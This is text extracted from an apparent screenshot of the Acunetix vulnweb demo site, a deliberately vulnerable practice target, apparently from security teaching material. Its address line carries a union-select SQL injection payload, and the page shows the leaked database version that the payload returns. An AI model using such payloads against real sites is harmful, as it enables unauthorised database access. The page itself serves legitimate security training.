 testphp.vulnweb.com/artists.php?artist=-1 union select 1,@@version,3
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
artist: 8.0.22-0ubuntu0.20.04.2
3
view pictures of the artist
comment on this artist